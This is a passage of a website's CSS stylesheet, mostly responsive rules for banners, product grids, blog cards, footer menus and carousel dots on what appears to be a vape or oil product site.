    /* max-width: 68% !important; */
    text-transform: capitalize;
    font-weight: 600;
    font-size: 12px;
    max-width: unset !important;
    padding: 0;
    margin: 0 !important;
    padding-bottom: 0px;
    line-height: 25px;
    text-align: left;
}
  .bannermain {
    position: unset !important;
    height: 200px !important;
}
body .bannermain .item.active {
    height: 200px;
}
  
body .footer-menus {
    padding-left: -31px;
    padding-left: 0px;
}
body .col-xs-12.col-sm-12.col-md-8.col-lg-8.paddinggg {
    padding-top: 30px;
}
body .cont-conts img {
    position: relative;
    top: 17px;
    left: -8px;
    max-width: 100%;
}
body .divi-cont-2 {
    padding-top: 15px;
}
body .contactmainns.zz {
    padding-top: 10px;
    height: 960px;
    overflow: hidden;
}
body .col-md-4.col-sm-6.col-xs-6.product-list {
    padding: 5px;
}
body .cap_img {
    padding-left: 10px !important;
    overflow: hidden;
    height: 60px;
}
body .divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 11px 40px
}
body .cap_code {
    text-align: left;
    float: unset;
}
body section.contactus {
    padding: 0px 0 80px 0;
    background: #000;
}
body .yiling-pro-main-1 {
    height: 150px;
    position: relative;
    /* background: #f5f5f5; */
}
body .yiling-pro-main {
    height: 210px;
    border: 1px solid #ccc;
    margin-bottom: 40px;
}
body .yiling-pro-main-wrapperrss.ab-btn a {
    border: 1px solid #FF5101;
    padding: 2px;
}
body .yiling-pro-main-product a {
    color: #0e0d0d;
    font-size: 12px;
}
body .contactmainns.zz h2 {
    margin-bottom: 30px;
}
body ul.product-submenu.product-change-ul {
    padding: 0;
}
  body .limit {
    padding: 1px;
}

body .f-top li a {

    font-size: 11px !important;
}
body ul.product-change-ul li a {
    color: #7a7676;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    /* padding: 0px 0px 3px 0px; */
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 11px;
    /* height: 28px; */
    /* margin-bottom: 30px; */
    overflow: hidden;
    text-align: center;
    /* border: 1px solid #ccc; */
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* background: #0db5e2; */
}
body .main-inner-div h4 {
    font-size: 13px;
    padding-right: 10px;
}
body h4 span {
    font-size: 18px;
    display: block;
    text-align: left;
    padding: 0px;
    max-width: 100%;
    position: unset;
    padding: 0px 0 15px 0;
}

body section.con h4 {
    font-size: 22px;
}

body .pro-view {
    text-align: left;
    margin-top: 0;
    position: relative;
    left: -40px;
}
body .main-inner-div p {
    padding-right: 10px;
    font-size: 12px;
}
body .about .about-content {
    /* background: #fff; */
    height: auto 
!important;
    /* margin-top: 10px; */
    padding: 0 0 0 0;
}

body .section-title {max-width: 100%;margin: unset;padding: 10px 0 30px 20px;background: white;overflow: hidden;text-align: center !important;}

body .section-title h4 {
    font-size: 16px;
}

body h1.gernal-headd {
    font-size: 22px;
    text-align: center;
    padding-bottom: 10px;
}

body .about .section-title p {
    font-size: 14px;
    max-width: 100%;
    text-transform: capitalize;
    padding: 20px 0 0 0 !IMPORTANT;
    padding-top: 0px !important;
    font-size: 14px !important;
}
body span.icon-cell.text-primary {
    width: 20%;
    float: left;
    padding-top: 0px;
}
body .contactmain .container {
    box-shadow: 0 0 10px #8f8e8e;
    padding: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 15px !important;
    width: 80%;
    margin: 0 auto;
    padding: 10px 0 0 0;
}
    body h2.gernal-headd {
    font-size: 18px;
    max-width: 90%;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
}

body .main-inner-serv img {
    margin: 0 auto;
}

body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 50%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 0px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    /* height: 250px; */
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
    /* padding-bottom: 30px; */
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    /* height: 330px; */
    padding-top: 30px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    font-size: 10px;
    position: unset;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    /* display: inline-flex; */
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #0e0d0d;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 0px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 25px;
}
body section.grey {
    padding: 0px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 12px;
}
body h1.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
    position: unset !important;
    display: none;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 10PX;
    LEFT: 88px;
}

body .jd-image {
    top: 0;
    position: relative;
    left: 0;
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #0a0909 !important;
    font-size: 16px;
    padding-bottom: 10px;
    border-bottom: 0px;
    padding-left: 10px;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px !important;
    position: relative !important;
    max-width: 100% !important;
}

body .super-oil-first {
    height: 240px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0px 0px 0 0px;
    font-size: 12px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 10px !important;
    color: #202023;
    text-align: center;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {/* padding-left: unset; *//* display: none; */position: unset;padding-top: 10px;text-align: center;}

body .FFs {border: unset;height: unset;padding: 0px;padding-top: 0px;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    /* margin-bottom: 10px; */
    /* padding: 5px 10px; */
    /* text-align: left; */
    /* float: left; */
    /* margin: 0px 0px; */
    padding: 0px -80px;
    /* width: 28%; */
    /* padding: 0 1px; */
    /* list-style: none; */
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px;
        margin-top: 20px;
    }
    body .cust-cust {
        position: relative;
        height: 260px;
        margin: 0px 15px;
        margin-bottom: 20px;
        margin-top: 10px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
        height: 160px;
        padding-top: 3px;
        padding-bottom: 0;
        margin-bottom: 10px;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 30px;
        padding-right: 0;
        text-align: center;
        padding-left: 0px;
        margin-top: 9px;
        width: 100%;
        /* margin-bottom: 20px; */
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 14px
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        /* height: 420px; */
        /* position: relative; */
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 12px !important;
        line-height: 18px;
        /* display: none; */
        margin: 0;
        text-align: center;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
        /* height: 161px; */
        /* background: transparent; */
        margin-bottom: 0px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block;
        float: unset !important;
    }
    body p.date-formatt {
    font-size: 16px;
    }
    body .Gallery {
        display: none
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        padding: 10px 10px;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: left;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 100%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 14px;
        margin-top: 0px;
        padding-left: 10px;
        padding-top: 10px;
        /* position: unset; */
        /* top: unset; */
        /* display: none; */
        background: #11111069;
        /* height: 120px; */
        /* padding-left: 10px; */
        /* background: url(/images/bgc.png); */
        /* padding-top: 1px; */
        /* background-size: 100% 100%; */
        /* PADDING: 10px 10px 10px 20px; */
        /* max-width: 100%; */
        /* border-radius: 100%; */
        /* position: relative; */
        /* top: -10px; */
        /* background-image: unset; */
        /* border: 1px solid #ccc; */
        /* outline: unset; */
        /* background-color: #F16A35; */
        /* border-radius: unset; */
        /* height: 150px !important; */
        /* border-radius: 100%; */
        width: 90%;
        padding: 10px 20px 0px 10px;
        }
    body .caption p {
        font-size: 8px !important;
        text-transform: none;
        /* font-weight: 400; */
        color: #0d0b0b !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 14px;
        padding-right: 0;
        margin: 0;
        width: 100%;
        padding: 0;
        margin-top: 10px !important;
        text-align: center;
        margin: 0 auto;
    }
    body .caption {
        top: 40px !important;
        /* left: 20px !important; */
        /* top: 40px !important; */
        max-width: 90%;
        left: 0;
        right: 0;
        margin: auto;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 70% !important;
        padding: 0 0 0px 0;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 9999999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 13px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        /* padding-right: 20px; */
        margin: 0 0 6px 0;
        text-align: center !important;
        width: 100%;
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        text-align: center;
        margin: 0 auto;
        top: 40px;
        width: 100%;
        margin: 0 auto;
        text-align: center;
        left: 0;
        right: 0;
        z-index: 999
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        margin-top: 0px;
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 0px;
        }
    body p.asdaszxc {
        font-size: 9px;
        text-align: center !important;
        display: inherit;
        padding: 0;
        position: relative;
        left: -4px;
    }
    body p.asdas {
        display: block;
        color: #0e0d0d !important;
        float: unset;
        text-align: left;
        font-size: 9px;
        padding: 0 !important;
        margin: 0 !important;
        position: unset;
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 10px;
        padding-bottom: 20px;
        background: unset !important;
        overflow: hidden !important;
    }
    body .blog-bg-color {
        margin-bottom: 40px;
        height: 300px;
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

body .wsmenu-list> li>a:hover {color: #ffa100 !important;transition: 0.3s ease;}
.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/bb.png);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #000000;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    position: relative;
}

.f4 {
    padding-left: 60px;
    /* border-left: 1px solid; */
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}
a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}
.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}
.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    margin-bottom: 20px !important;
    height: 100px;
    transition: .5s;
    margin: 0 auto;
    text-align: center;
    padding-left: 10px;
    padding-top: 10px;
    padding-right: 0px;
    position: absolute;
    max-width: 90%;
    background: white;
    bottom: 0px;
    left: 0;
    margin: 0 auto;
    right: 0;
    z-index: 99999;
    /* border-radius: 10px; */
    /* padding: 0 10px 0 0; */
    box-shadow: 0 0 20px 0 #ccccccb5;
}
.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}
p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

p.f {
    margin: 0 auto;
    text-align: left;
